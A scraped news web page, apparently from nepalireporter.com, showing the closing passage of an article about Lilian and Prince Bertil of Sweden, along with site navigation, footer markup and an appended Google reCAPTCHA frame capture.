<p id="yui_3_5_1_23_1362937537782_218">Lilian met Sweden&#8217;s Prince Bertil already in 1943, but the prince&#8217;s obligations to the throne and Lilian&#8217;s status as a divorced commoner prevented them from making their love public, and it would take more than 30 years before they could marry. The couple&#8217;s sacrifices and lifelong dedication to one another gripped the hearts of Swedes.</p> 
<p>Prince Bertil died in the couple&#8217;s residence Villa Solbacken in Stockholm in 1997. The couple never had any children.</p> 
    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2013/03/8894" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2021/08/265481">
            <h5>Chinese mainland reports 108 new locally transmitted COVID-19 cases</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2021/08/china-corona-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />            <p>Aug 10. The Chinese mainland on Monday reported 108 new locally transmitted COVID-19 cases, including</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2021/08/265445">
            <h5>Ladakh standoff: India, China agree to disengage from a key patrol point</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2021/08/ladakh-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>August.3. Ending the stalemate in border talks that lasted nearly six months, India and China</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2021/08/265442">
            <h5>Chinese vaccines can protect people against the Delta variant, serious illness: top epidemiologist</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2021/08/china-vaccines-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>China&#8217;s top epidemiologist Zhong Nanshan said that China needs to vaccinate about 83 percent of</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2021/08/265434">
            <h5>US aerospace tech group to buy UK peer for £6.3 bn</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2021/08/Parker_Hannifins_Global_Headquarters-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>LONDON, Aug 2. Parker-Hannifin Corporation, a US company specialised in aerospace technologies, has agreed to</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="eb858e9c98ab998e9b84999f8e9998858e9b8a87c5888486">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="25a3cb2cac35fd0740046485-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="25a3cb2cac35fd0740046485-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="25a3cb2cac35fd0740046485-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="25a3cb2cac35fd0740046485-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="25a3cb2cac35fd0740046485-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="25a3cb2cac35fd0740046485-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="25a3cb2cac35fd0740046485-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gox7gJ8uprnzVHtkfxQg-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768444696054');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>